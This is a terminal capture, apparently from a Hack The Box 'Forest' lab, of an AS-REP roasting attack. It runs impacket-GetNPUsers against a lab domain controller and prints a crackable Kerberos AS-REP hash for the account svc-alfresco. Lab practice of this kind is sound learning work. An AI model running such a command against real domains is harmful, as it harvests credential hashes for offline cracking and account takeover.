 (pentest) ┌──(pentest)-(root㉿kali)-[/home/…/Desktop/HTB/lab/forest]
└─# impacket-GetNPUsers htb.local/ -dc-ip 10.129.95.210 -usersfile users.txt -format hashcat -outputfile hashes.asreproast
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:c9a4d2300c08a47a06fb4db88fa10d24$bb99f5428af9416df4449a8bea2f03f39f1706efacd3d01126b8cb1c6abfd1162d817a471c9ad218d17c42
0e9aaecefe6754958b860248d5c10e4ffc6ef71e6a84abc963ce67a34e09232cc11ce886f5f50a02d86c9d92692785acbd0545ddbe828ad46b475b882c82362ff637343f0232d5875bb778907575
4e37636e2fbf03f06f31a08ca2bda2630819fa651c9f89320e754c50fecfaca77cbff909935c22dd8534d06e23704c88744c9579c55ca3a73f10152bee1dbaf6b01c279ee47e88cff3da60644b04
91f80eb17ab63df5bf5700b056007ff6852fe667f515aaa037b9ce51e7539f
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set